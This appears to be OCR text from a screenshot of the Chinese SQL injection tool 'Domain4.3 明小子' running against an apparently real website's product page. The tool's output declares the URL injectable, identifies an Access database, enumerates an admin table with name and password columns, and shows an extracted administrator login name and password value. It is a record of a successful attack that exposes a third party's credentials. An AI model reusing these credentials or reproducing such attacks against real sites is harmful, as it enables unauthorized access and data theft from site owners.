 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.blbaoan.com/product_cate.asp?cate_id=1 开始检测 重新开始
数据库:1个
admin
添加 猜解表名
列名:3个
admin_name
admin_pass
id
添加 猜解列名
检测结果
位数 内容
第1位 检测中
第2位 检测中
第3位 检测中
第4位 检测中
第5位 检测中
第6位 检测中
排序 admin_name admin_pass
1 admin 1129446538
2 检测中... 等待
停止猜解 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
admin_name内容:admin
admin_pass内容:1129446538
正在检测admin_name的内容... 0%